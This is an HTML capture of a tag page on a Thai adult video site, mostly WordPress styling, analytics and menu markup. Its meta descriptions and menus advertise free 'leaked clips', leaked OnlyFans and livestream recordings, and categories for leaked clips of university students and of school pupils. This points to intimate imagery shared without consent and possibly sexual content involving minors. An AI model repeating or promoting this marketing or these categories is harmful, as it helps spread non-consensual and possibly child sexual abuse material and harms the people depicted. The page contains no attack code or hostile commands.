

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12cmb2ccf5rsb7e.net/tag/juniijune/
body_size: 12091
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="icon" href="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/tad-logo.png">
		<!-- Meta social networks -->
		<!-- Google Analytics -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPDFEZKXQ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPDFEZKXQ0');
</script>	<!-- Meta Verification -->
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>juniijune - จุดกางแตด</title>
<meta name="description" content="ดูคลิปหลุด juniijune บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--12cmb2ccf5rsb7e.net/tag/juniijune/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="juniijune - จุดกางแตด" />
<meta property="og:description" content="ดูคลิปหลุด juniijune บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta property="og:url" content="https://xn--12cmb2ccf5rsb7e.net/tag/juniijune/" />
<meta property="og:site_name" content="จุดกางแตด.net" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="juniijune - จุดกางแตด" />
<meta name="twitter:description" content="ดูคลิปหลุด juniijune บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xn--12cmb2ccf5rsb7e.net/#organization","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net"},{"@type":"WebSite","@id":"https://xn--12cmb2ccf5rsb7e.net/#website","url":"https://xn--12cmb2ccf5rsb7e.net","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net","publisher":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#organization"},"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://xn--12cmb2ccf5rsb7e.net/tag/juniijune/#webpage","url":"https://xn--12cmb2ccf5rsb7e.net/tag/juniijune/","name":"juniijune - \u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14","isPartOf":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#website"},"inLanguage":"th"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีด" href="https://xn--12cmb2ccf5rsb7e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีดความเห็น" href="https://xn--12cmb2ccf5rsb7e.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; juniijune ฟีดป้ายกำกับ" href="https://xn--12cmb2ccf5rsb7e.net/tag/juniijune/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ftt-styles-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/theme.min.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-body-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-custom-style-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/custom.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/wp/v2/tags/656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12cmb2ccf5rsb7e.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
		.logo-word-2,
		.header-search #searchsubmit,
		.video-block .video-debounce-bar,
		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			background-color: #ff9900;
		}
		a,
		a:hover,
		ul#menu-footer-menu li a:hover,
		.required,
		#show-sharing-buttons:hover i,
		.tags-letter-block .tag-items .tag-item a:hover,
		.post-like a:hover i {
			color: #ff9900;
		}
		.pagination-lg .page-item:first-child .page-link,
		.pagination-lg .page-item:last-child .page-link {
			border-color: #ff9900!important;
			color: #ff9900;
		}
		.navbar li.active a,
		#video-tabs button.tab-link.active,
		#video-tabs button.tab-link:hover {
			border-bottom-color: #ff9900!important;
		}
		.btn,
		.btn-primary,
		.post-navigation a,
		.btn:hover {
			background-color: #ff9900!important;
			color: #000000!important;
			border-color: #ff9900!important;
		}
		.page-item.active .page-link {
			background-color: #ff9900!important;
			border-color: #ff9900!important;
			color: #000000!important;
		}
		@-webkit-keyframes glowing {
			0% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
			50% { -webkit-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
		}

		@-moz-keyframes glowing {
			0% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
			50% { -moz-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
		}

		@-o-keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

		@keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

	</style>
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="จุดกางแตด - เว็บดูคลิปหลุดมาใหม่ จากทั่วสารทิศในไทย XXX คู่เทพแจ่มๆ ไลฟ์สดกลุ่มลับล็อคห้อง ก็มีให้ชมกันแบบฟรีๆโดยไม่เสียอะไรเลย เชื่อมันในคุณภาพได้อย่างเต็มหัวใจ">
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 84.001em){
	.home .video-loop > div > div, .related-videos > div > div, .archive .video-loop > div > div >div>div {
			max-width: 25%!important;
	}
}

.menu-list {
	margin-top: 2rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.menu-list a.btn-menu{
		margin-top: 0.5rem;
		margin-right: 0.5rem;
    color: #eee;
		padding: 1rem;
		background-color: hsla(0,0%,100%,0.05) !important;
		border: 1px solid hsla(0,0%,100%,0.1) !important;
	  border-radius: 1rem !important;
		padding: 0.4em 0.8em;
		font-size: 1rem;
		text-decoration: none;
}

.menu-list a.btn-menu:hover{
		transition: all 200ms linear;
    border: 1px solid hsla(0,0%,100%,1.0) !important;
}

.navbar-expand-md .navbar-nav .nav-link{
	padding: 1.5rem;
}

.tad-cen{
	margin-top: 1rem;
	margin-bottom: 1rem;
	text-align: center;
}

.tad-img-responsive{
    width: 48.5%;
    max-width: 720px;
}

@media only screen and (max-width: 1023px){
	.tad-img-responsive{
		width: 100%;
	}
}

.bn-bottom{
	display: flex;
	flex-direction: column;
}
		</style>
		</head>  <body class="archive tag-juniijune tag-656 wp-embed-responsive wp-theme-famoustube group-blog hfeed"> <div class="site" id="page">  	<!-- ******************* The Navbar Area ******************* --> 	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite"> 		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a> 		<div class="logo-search d-flex"> 			<div class="container d-flex align-items-center justify-content-between"> 				<!-- Menu mobile --> 				<button class="navbar-toggler hamburger hamburger--slider" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> 					<span class="hamburger-box"> 						<span class="hamburger-inner"></span> 					</span> 				</button> 				<!-- Your site title as branding in the menu --> 														<a class="logo-img" rel="home" href="https://xn--12cmb2ccf5rsb7e.net/" title="จุดกางแตด"><img src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/judkangtad-logo-1.png" alt="จุดกางแตด"></a> 				<!-- end custom logo -->  				<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	 </div>  <div class="header-search">     <form method="get" id="searchform" action="https://xn--12cmb2ccf5rsb7e.net/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <button class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" ><i class="fa fa-search"></i></button>          </form> </div>							</div> 		</div> 		<nav class="navbar navbar-expand-md navbar-dark"> 			<div class="container"> 				<!-- The WordPress Menu goes here --> 				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513 nav-item"><a title="คลิปหลุด" href="https://xn--12cmb2ccf5rsb7e.net/" class="nav-link">คลิปหลุด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515 nav-item"><a title="คลิปหลุด Onlyfans" href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="nav-link">คลิปหลุด Onlyfans</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516 nav-item"><a title="คลิปหลุด Mlive" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="nav-link">คลิปหลุด Mlive</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486 nav-item"><a title="ห้องเชือด" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" class="nav-link">ห้องเชือด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488 nav-item"><a title="คลิปหลุดนักศึกษา" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="nav-link">คลิปหลุดนักศึกษา</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487 nav-item"><a title="คลิปหลุดนักเรียน" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="nav-link">คลิปหลุดนักเรียน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519 nav-item"><a title="หนังโป๊จีน" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="nav-link">หนังโป๊จีน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520 nav-item"><a title="หนังโป๊ไทย" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="nav-link">หนังโป๊ไทย</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097 nav-item"><a title="คลิปหลุด Onlyfans" href="https://onlyporn.fan/" class="nav-link">คลิปหลุด Onlyfans</a></li> </ul></div>			</div><!-- .container --> 		</nav><!-- .site-navigation --> 	</div><!-- #wrapper-navbar end --> <div class="container"> 	<div class="menu-list"> 	<a href="https://xn--12cmb2ccf5rsb7e.net/" class="btn-menu">คลิปหลุด</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="btn-menu">คลิปหลุด Onlyfans</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="btn-menu">คลิปหลุด Mlive</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="btn-menu">คลิปหลุดนักศึกษา</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="btn-menu">คลิปหลุดนักเรียน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/" class="btn-menu">หนังav</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/porn/" class="btn-menu">PORN</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="btn-menu">หนังโป๊จีน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="btn-menu">หนังโป๊ไทย</a> </div> </div> <div id="content"> 	<div class="container"> 		<div class="page-header"> 			<h1 class="widget-title mt-4">Juniijune porn videos</h1> 			    <div id="filters">                 <div class="filters-select">คลิปหลุดมาใหม่            <div class="filters-options">                                 	                     <span><a class="" href="/tag/juniijune/?filter=latest">คลิปหลุดมาใหม่</a></span>                     <span><a class="" href="/tag/juniijune/?filter=most-viewed">ยอดวิวสูงสุด</a></span>                     <span><a class="" href="/tag/juniijune/?filter=longest">Longest videos</a></span>			                     <span><a class="" href="/tag/juniijune/?filter=popular">Popular videos</a></span>			                     <span><a class="" href="/tag/juniijune/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 		</div> 		<div class="video-loop mh800"> 			<div class="row no-gutters"> 				<div class="col-12"> 					<div class="row no-gutters"> 						<div class="order-1 order-sm-1 order-md-1 order-lg-1 order-xl-1 col-12 col-md-6 col-lg-6 col-xl-4"> 													</div> 						  <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4077" 					data-thumbs="" 			> 		<a class="thumb" 